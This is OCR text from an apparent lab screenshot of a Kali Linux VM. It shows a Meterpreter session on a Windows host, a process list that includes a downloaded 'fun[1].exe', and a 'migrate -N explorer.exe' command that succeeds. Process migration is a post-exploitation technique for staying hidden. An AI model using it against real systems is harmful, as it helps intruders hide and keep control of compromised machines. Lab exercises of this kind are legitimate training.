 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
1 2 3 4 22:36
Home
File System
Trash
sf_shared
lab06
hariharan@kali: ~
Session Actions Edit View Help
1356 1320 explorer.e x64 1 WINDOWS\Harihara C:\Windows\explor
xe n er.exe
1724 1220 fun[1].exe x86 1 WINDOWS\Harihara C:\Users\Harihara
n n\AppData\Local\M
icrosoft\Windows\
Temporary Interne
t Files\Content.I
E5\CP1KE0QN\fun[1
].exe
1748 456 svchost.ex
e
1796 456 svchost.ex
e
1892 456 SearchInde
xer.exe
1916 456 sppsvc.exe
1944 588 WmiPrvSE.e
xe
2024 1892 SearchProt
ocolHost.e
xe
2044 1892 SearchFilt
erHost.exe
KALI
meterpreter > migrate -N explorer.exe
[*] Migrating from 1724 to 1356...
[*] Migration completed successfully.
meterpreter >
Right Ctrl
Search
EPIC
ENG
IN
54%
09:06
24-11-2026